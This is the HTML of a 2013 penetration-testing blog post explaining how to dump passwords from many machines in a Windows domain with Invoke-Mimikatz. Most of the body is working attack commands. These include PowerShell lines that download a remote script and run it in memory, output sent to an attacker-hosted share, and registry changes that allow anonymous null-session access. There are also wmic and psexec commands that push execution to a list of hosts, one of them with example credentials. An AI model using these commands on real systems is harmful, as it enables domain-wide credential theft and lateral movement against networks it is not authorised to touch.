

--- FILE ---
content_type: text/html
request_url: https://room362.com/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/
body_size: 6486
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="robots" content="noodp" />
        <title>Dumping a domain worth of passwords with mimikatz - Malicious Link - Blog by mubix - Rob Fuller</title><meta name="Description" content="This is a cool blog"><meta property="og:title" content="Dumping a domain worth of passwords with mimikatz" />
<meta property="og:description" content="clymb3r recently posted a script called &ldquo;Invoke-Mimikatz.ps1&rdquo; basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86/x64) first and injects the correct DLL.
You can very easily use this script directly from an admin command prompt as so:
powershell &quot;IEX (New-Object Net.WebClient).DownloadString(&#39;http://is.gd/oeoFuI&#39;); Invoke-Mimikatz -DumpCreds&quot; (This works REALLY well for Citrix and Kiosk scenarios and it&rsquo;s too hard to type/remember) This runs the powershell script by directly pulling it from Github and executing it &ldquo;in memory&rdquo; on your system." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/" /><meta property="article:section" content="posts" />
<meta property="article:published_time" content="2013-10-05T23:53:52-05:00" />
<meta property="article:modified_time" content="2013-10-05T23:53:52-05:00" /><meta property="og:site_name" content="My cool site" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Dumping a domain worth of passwords with mimikatz"/>
<meta name="twitter:description" content="clymb3r recently posted a script called &ldquo;Invoke-Mimikatz.ps1&rdquo; basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86/x64) first and injects the correct DLL.
You can very easily use this script directly from an admin command prompt as so:
powershell &quot;IEX (New-Object Net.WebClient).DownloadString(&#39;http://is.gd/oeoFuI&#39;); Invoke-Mimikatz -DumpCreds&quot; (This works REALLY well for Citrix and Kiosk scenarios and it&rsquo;s too hard to type/remember) This runs the powershell script by directly pulling it from Github and executing it &ldquo;in memory&rdquo; on your system."/>
<meta name="application-name" content="malicious.link">
<meta name="apple-mobile-web-app-title" content="malicious.link"><meta name="theme-color" content="#ffffff"><meta name="msapplication-TileColor" content="#da532c"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><link rel="manifest" href="/site.webmanifest"><link rel="canonical" href="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/" /><link rel="prev" href="https://malicious.link/posts/2013/ad-zone-transfers-as-a-user/" /><link rel="next" href="https://malicious.link/posts/2014/2014-01-06-metasploit-minute-mondays-with-mubix/" /><link rel="stylesheet" href="/css/style.min.css"><link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.1.1/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.1.1/css/all.min.css"></noscript><link rel="preload" href="https://cdn.jsdelivr.net/npm/animate.css@4.1.1/animate.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/animate.css@4.1.1/animate.min.css"></noscript><script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "headline": "Dumping a domain worth of passwords with mimikatz",
        "inLanguage": "en",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/malicious.link\/posts\/2013\/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz\/"
        },"genre": "posts","wordcount":  644 ,
        "url": "https:\/\/malicious.link\/posts\/2013\/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz\/","datePublished": "2013-10-05T23:53:52-05:00","dateModified": "2013-10-05T23:53:52-05:00","publisher": {
            "@type": "Organization",
            "name": ""},"author": {
                "@type": "Person",
                "name": "Rob Fuller"
            },"description": ""
    }
    </script></head>
    <body data-header-desktop="fixed" data-header-mobile="auto"><script type="text/javascript">(window.localStorage && localStorage.getItem('theme') ? localStorage.getItem('theme') === 'dark' : ('dark' === 'auto' ? window.matchMedia('(prefers-color-scheme: dark)').matches : 'dark' === 'dark')) && document.body.setAttribute('theme', 'dark');</script>

        <div id="mask"></div><div class="wrapper"><header class="desktop" id="header-desktop">
    <div class="header-wrapper">
        <div class="header-title">
            <a href="/" title="Malicious Link - Blog by mubix - Rob Fuller"># malicious.link</a>
        </div>
        <div class="menu">
            <div class="menu-inner"><a class="menu-item" href="/about"> About </a><a class="menu-item" href="/brandon"> Brandon </a><a class="menu-item" href="/categories"> Categories </a><a class="menu-item" href="/posts"> Posts </a><a class="menu-item" href="/start"> Start </a><a class="menu-item" href="/tags"> Tags </a><span class="menu-item delimiter"></span><span class="menu-item search" id="search-desktop">
                        <input type="text" placeholder="Search titles or contents..." id="search-input-desktop">
                        <a href="javascript:void(0);" class="search-button search-toggle" id="search-toggle-desktop" title="Search">
                            <i class="fas fa-search fa-fw" aria-hidden="true"></i>
                        </a>
                        <a href="javascript:void(0);" class="search-button search-clear" id="search-clear-desktop" title="Clear">
                            <i class="fas fa-times-circle fa-fw" aria-hidden="true"></i>
                        </a>
                        <span class="search-button search-loading" id="search-loading-desktop">
                            <i class="fas fa-spinner fa-fw fa-spin" aria-hidden="true"></i>
                        </span>
                    </span><a href="javascript:void(0);" class="menu-item theme-switch" title="Switch Theme">
                    <i class="fas fa-adjust fa-fw" aria-hidden="true"></i>
                </a></div>
        </div>
    </div>
</header><header class="mobile" id="header-mobile">
    <div class="header-container">
        <div class="header-wrapper">
            <div class="header-title">
                <a href="/" title="Malicious Link - Blog by mubix - Rob Fuller"># malicious.link</a>
            </div>
            <div class="menu-toggle" id="menu-toggle-mobile">
                <span></span><span></span><span></span>
            </div>
        </div>
        <div class="menu" id="menu-mobile"><div class="search-wrapper">
                    <div class="search mobile" id="search-mobile">
                        <input type="text" placeholder="Search titles or contents..." id="search-input-mobile">
                        <a href="javascript:void(0);" class="search-button search-toggle" id="search-toggle-mobile" title="Search">
                            <i class="fas fa-search fa-fw" aria-hidden="true"></i>
                        </a>
                        <a href="javascript:void(0);" class="search-button search-clear" id="search-clear-mobile" title="Clear">
                            <i class="fas fa-times-circle fa-fw" aria-hidden="true"></i>
                        </a>
                        <span class="search-button search-loading" id="search-loading-mobile">
                            <i class="fas fa-spinner fa-fw fa-spin" aria-hidden="true"></i>
                        </span>
                    </div>
                    <a href="javascript:void(0);" class="search-cancel" id="search-cancel-mobile">
                        Cancel
                    </a>
                </div><a class="menu-item" href="/about" title="">About</a><a class="menu-item" href="/brandon" title="">Brandon</a><a class="menu-item" href="/categories" title="">Categories</a><a class="menu-item" href="/posts" title="">Posts</a><a class="menu-item" href="/start" title="">Start</a><a class="menu-item" href="/tags" title="">Tags</a><a href="javascript:void(0);" class="menu-item theme-switch" title="Switch Theme">
                <i class="fas fa-adjust fa-fw" aria-hidden="true"></i>
            </a></div>
    </div>
</header><div class="search-dropdown desktop">
        <div id="search-dropdown-desktop"></div>
    </div>
    <div class="search-dropdown mobile">
        <div id="search-dropdown-mobile"></div>
    </div><main class="main">
                <div class="container"><div class="toc" id="toc-auto">
            <h2 class="toc-title">Contents</h2>
            <div class="toc-content" id="toc-content-auto"></div>
        </div><article class="page single"><h1 class="single-title animate__animated animate__flipInX">Dumping a domain worth of passwords with mimikatz</h1><div class="post-meta">
            <div class="post-meta-line"><span class="post-author"><a href="https://twitter.com/mubix" title="Author" target="_blank" rel="noopener noreffer author" class="author"><i class="fas fa-user-circle fa-fw" aria-hidden="true"></i>Rob Fuller</a></span>&nbsp;<span class="post-category">included in <a href="/categories/mimikatz/"><i class="far fa-folder fa-fw" aria-hidden="true"></i>mimikatz</a>&nbsp;<a href="/categories/cli/"><i class="far fa-folder fa-fw" aria-hidden="true"></i>cli</a></span></div>
            <div class="post-meta-line"><i class="far fa-calendar-alt fa-fw" aria-hidden="true"></i>&nbsp;<time datetime="2013-10-05">2013-10-05</time>&nbsp;<i class="fas fa-pencil-alt fa-fw" aria-hidden="true"></i>&nbsp;644 words&nbsp;
                <i class="far fa-clock fa-fw" aria-hidden="true"></i>&nbsp;4 minutes&nbsp;</div>
        </div><div class="details toc" id="toc-static"  data-kept="">
                <div class="details-summary toc-title">
                    <span>Contents</span>
                    <span><i class="details-icon fas fa-angle-right" aria-hidden="true"></i></span>
                </div>
                <div class="details-content toc-content" id="toc-content-static"><nav id="TableOfContents"></nav></div>
            </div><div class="content" id="content"><p><a href="http://clymb3r.wordpress.com/" target="_blank" rel="noopener noreffer ">clymb3r</a> recently posted a script called &ldquo;<a href="https://github.com/clymb3r/PowerShell/tree/master/Invoke-Mimikatz" target="_blank" rel="noopener noreffer ">Invoke-Mimikatz.ps1</a>&rdquo; basically what this does is reflectively injects mimikatz into memory, calls for all the logonPasswords and exits. It even checks the targets architecture (x86/x64) first and injects the correct DLL.</p>
<p>You can very easily use this script directly from an admin command prompt as so:</p>
<pre><code>powershell &quot;IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds&quot;
</code></pre>
<p>(This works REALLY well for Citrix and Kiosk scenarios and it&rsquo;s too hard to type/remember)
This runs the powershell script by directly pulling it from Github and executing it &ldquo;in memory&rdquo; on your system.</p>
<p>One of the awesome added capabilities for this script is to run on a list of hosts. as so:</p>
<pre><code>powershell &quot;IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds -ComputerName @('computer1', 'computer2')&quot;
</code></pre>
<p>This works great as all the output is directly on your system and all executed through Powershell Remoting. <a href="http://msdn.microsoft.com/en-us/library/windows/desktop/ee706585%28v=vs.85%29.aspx" target="_blank" rel="noopener noreffer ">Powershell Remoting</a> is pretty much the same as WinRM. This service however is not enabled by default and can be pretty hit or miss on how much any given enterprise uses WinRM. However, it is usually the servers and more important systems that have it enabled more often than not.</p>
<p>You can find WinRM / PowerShell Remoting by scanning for the service port 47001 as well as the default comm ports for WinRM 5985 (HTTP) and 5986 (HTTPS).</p>
<p>If you find that your target isn&rsquo;t a WinRM rich environment or you just want more passwords you can take a slightly more painful route, I call it &ldquo;Mass Mimikatz&rdquo;</p>
<p>Step 1. Make a share, we are doing this so we can not only collect the output of all our computers passwords, but to host the CMD batch file that will run the powershell script:</p>
<pre><code>cd\
mkdir open
net share open=C:\open /grant:everyone,full
icacls C:\open\ /grant Everyone:(OI)(CI)F /t
</code></pre>
<p>We are setting &ldquo;Everyone&rdquo; permissions on a Share (net share) and NTFS (icacls) level for this to work properly.</p>
<p>Step 2. Set registry keys. There are two registry keys that we need to set. The first allows Null Sessions to our new share and the second allows null users to have the &ldquo;Everyone&rdquo; token so that we don&rsquo;t have to get crazy with our permissions. I have create a meterpreter script that has a bunch of error checking here: <a href="https://raw.github.com/mubix/post-exploitation/master/scripts/mass_mimikatz/massmimi_reg.rb" target="_blank" rel="noopener noreffer ">massmimi_reg.rb</a>
or you can just make the following changes&quot;</p>
<pre><code>HKLM\System\CurrentControlSet\services\LanmanServer\Parameters NullSessionShares REG_MULTI_SZ  = open
HKLM\System\CurrentControlSet\Contol\Lsa &quot;EveryoneIncludesAnonymous&quot; = 1
</code></pre>
<p>Step 3. Change directory into new &ldquo;open&rdquo; directory. This is so our uploads and in particular our web server will be hosted out of the correct directory.</p>
<p>Step 4. Upload powershell script <a href="https://raw.github.com/mubix/post-exploitation/master/scripts/mass_mimikatz/powermeup.cmd" target="_blank" rel="noopener noreffer ">powermeup.cmd</a> - this script will run our hosted Invoke-Mimikatz script on each host:</p>
<pre><code>powershell &quot;IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.127:8080/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds &gt; \\192.168.1.127\open\%COMPUTERNAME%.txt 2&gt;&amp;1
</code></pre>
<p>Step 5. Upload <a href="http://clymb3r.wordpress.com/" target="_blank" rel="noopener noreffer ">clymb3r</a>&rsquo;s Invoke-Mimikatz ps1 - Download from <a href="https://github.com/mattifestation/PowerSploit" target="_blank" rel="noopener noreffer ">PowerSploit</a> repo: <a href="https://raw.github.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1" target="_blank" rel="noopener noreffer ">source on github</a></p>
<p>Step 6. Upload mongoose: <a href="http://cesanta.com/downloads.html" target="_blank" rel="noopener noreffer ">Downloads Page</a> - Both regular and tiny versions work. This is an awesome, single executable webserver that supports LUA, Sqlite, and WebDAV out of the box. Tiny version is under 100k.</p>
<p>Step 7. Upload serverlist.txt - This is a line by line list of computer names to use mimikatz on. You&rsquo;ll have to gather this one way or another.</p>
<p>Step 8. Execute mongoose (from directory with mimikatz.ps1) - This will start a listener with directory listings enabled on port 8080 by default</p>
<p>Step 9a. Execute wmic:</p>
<pre><code>wmic /node:@serverlist.txt process call create &quot;\\192.168.92.127\open\powershellme.cmd&quot;
</code></pre>
<p>Step 9b. Execute wmic with creds:</p>
<pre><code>wmic /node:@serverlist.txt /user:PROJECTMENTOR\jdoe /password:ASDqwe123 process call create &quot;\\192.168.92.127\open\powershellme.cmd&quot;
</code></pre>
<p>Step 10. Watch as text files full of wonder and joy fill your share.</p>
<p>You can find the scripts here: <a href="https://github.com/mubix/post-exploitation/tree/master/scripts/mass_mimikatz" target="_blank" rel="noopener noreffer ">https://github.com/mubix/post-exploitation/tree/master/scripts/mass_mimikatz</a></p>
<p>Don&rsquo;t forget to clean up::</p>
<ol>
<li>kill mongoose process</li>
<li>net share open /delete</li>
<li>kill/reset registry values</li>
<li>delete &ldquo;open&rdquo; directory</li>
</ol>
<p>Got a better way of getting this done? Please leave a comment.</p>
<p>P.S. You could just enable Powershell Remoting for them ;)</p>
<pre><code>psexec @serverlist.txt -u [admin account name] -p [admin account password] -h -d powershell.exe &quot;enable-psremoting -force&quot;
</code></pre>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="/images/postimages/201310_multimimi_1.png"
        data-srcset="/images/postimages/201310_multimimi_1.png, /images/postimages/201310_multimimi_1.png 1.5x, /images/postimages/201310_multimimi_1.png 2x"
        data-sizes="auto"
        alt="/images/postimages/201310_multimimi_1.png"
        title="/images/postimages/201310_multimimi_1.png" /></p>
</div><div class="post-footer" id="post-footer">
    <div class="post-info">
        <div class="post-info-line">
            <div class="post-info-mod">
                <span>Updated on 2013-10-05</span>
            </div></div>
        <div class="post-info-line">
            <div class="post-info-md"></div>
            <div class="post-info-share">
                <span><a href="javascript:void(0);" title="Share on Twitter" data-sharer="twitter" data-url="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/" data-title="Dumping a domain worth of passwords with mimikatz" data-via="mubix"><i class="fab fa-twitter fa-fw" aria-hidden="true"></i></a><a href="javascript:void(0);" title="Share on Facebook" data-sharer="facebook" data-url="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/"><i class="fab fa-facebook-square fa-fw" aria-hidden="true"></i></a><a href="javascript:void(0);" title="Share on Linkedin" data-sharer="linkedin" data-url="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/"><i class="fab fa-linkedin fa-fw" aria-hidden="true"></i></a><a href="javascript:void(0);" title="Share on Hacker News" data-sharer="hackernews" data-url="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/" data-title="Dumping a domain worth of passwords with mimikatz"><i class="fab fa-hacker-news fa-fw" aria-hidden="true"></i></a><a href="javascript:void(0);" title="Share on Reddit" data-sharer="reddit" data-url="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/"><i class="fab fa-reddit fa-fw" aria-hidden="true"></i></a><a href="javascript:void(0);" title="Share on Line" data-sharer="line" data-url="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/" data-title="Dumping a domain worth of passwords with mimikatz"><i data-svg-src="https://cdn.jsdelivr.net/npm/simple-icons@7.3.0/icons/line.svg" aria-hidden="true"></i></a><a href="javascript:void(0);" title="Share on Evernote" data-sharer="evernote" data-url="https://malicious.link/posts/2013/2013-10-05-dumping-a-domain-worth-of-passwords-with-mimikatz/" data-title="Dumping a domain worth of passwords with mimikatz"><i class="fab fa-evernote fa-fw" aria-hidden="true"></i></a></span>
            </div>
        </div>
    </div>

    <div class="post-info-more">
        <section class="post-tags"></section>
        <section>
            <span><a href="javascript:void(0);" onclick="window.history.back();">Back</a></span>&nbsp;|&nbsp;<span><a href="/">Home</a></span>
        </section>
    </div>

    <div class="post-nav"><a href="/posts/2013/ad-zone-transfers-as-a-user/" class="prev" rel="prev" title="AD Zone Transfers as a user"><i class="fas fa-angle-left fa-fw" aria-hidden="true"></i>AD Zone Transfers as a user</a>
            <a href="/posts/2014/2014-01-06-metasploit-minute-mondays-with-mubix/" class="next" rel="next" title="Metasploit Minute - Mondays with Mubix - Episode 1">Metasploit Minute - Mondays with Mubix - Episode 1<i class="fas fa-angle-right fa-fw" aria-hidden="true"></i></a></div>
</div>
</article></div>
            </main><footer class="footer">
        <div class="footer-container"><div class="footer-line" itemscope itemtype="http://schema.org/CreativeWork"><i class="far fa-copyright fa-fw" aria-hidden="true"></i><span itemprop="copyrightYear">2005 - 2023</span><span class="author" itemprop="copyrightHolder">&nbsp;<a href="https://twitter.com/mubix" target="_blank">Rob Fuller</a></span>&nbsp;|&nbsp;<span class="license">All Rights Reserved</span></div>
        </div>
    </footer></div>

        <div id="fixed-buttons"><a href="#" id="back-to-top" class="fixed-button" title="Back to Top">
                <i class="fas fa-arrow-up fa-fw" aria-hidden="true"></i>
            </a><a href="#" id="view-comments" class="fixed-button" title="View Comments">
                <i class="fas fa-comment fa-fw" aria-hidden="true"></i>
            </a>
        </div><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/autocomplete.js@0.38.1/dist/autocomplete.min.js"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lunr@2.3.9/lunr.min.js"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lazysizes@5.3.2/lazysizes.min.js"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/clipboard@2.0.11/dist/clipboard.min.js"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sharer.js@0.5.1/sharer.min.js"></script><script type="text/javascript">window.config={"code":{"copyTitle":"Copy to clipboard","maxShownLines":100},"comment":{},"search":{"highlightTag":"em","lunrIndexURL":"/index.json","maxResultLength":10,"noResultsFound":"No results found","snippetLength":30,"type":"lunr"}};</script><script type="text/javascript" src="/js/theme.min.js"></script></body>
</html>
